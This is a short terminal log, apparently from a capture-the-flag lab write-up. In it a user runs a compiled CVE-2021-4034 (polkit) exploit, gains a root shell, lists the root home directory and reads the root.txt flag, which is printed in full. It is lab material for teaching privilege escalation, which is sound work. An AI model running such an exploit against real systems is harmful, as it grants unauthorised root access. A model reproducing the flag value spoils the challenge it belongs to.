 rohit@responder:~/CVE-2021-4034-main$ ./cve-2021-4034
# id
uid=0(root) gid=0(root) groups=0(root),1002(rohit)
# /bin/bash
root@responder:/home/rohit/CVE-2021-4034-main# cd ~
root@responder:/root# ls -al
total 36
drwx------  3 root root 4096 Apr 20  2023 .
drwxr-xr-x 18 root root 4096 Sep 28  2021 ..
lrwxrwxrwx  1 root root    9 Sep 29  2021 .bash_history → /dev/null
-rwx------  1 root root 3526 Feb  1  2022 .bashrc
-rwx------  1 root root    5 Feb  1  2022 .calc_history
drwx------  3 root root 4096 Sep 28  2021 .local
-rwx------  1 root root  148 Aug 17  2015 .profile
-rwx------  1 root root   66 Sep 28  2021 .selected_editor
-rwx------  1 root root  201 Feb  1  2022 .services.sh
-r--------  1 root root   33 Apr 20  2023 root.txt
root@responder:/root# cat root.txt
2df90c7733e54427419eee2134ebde5e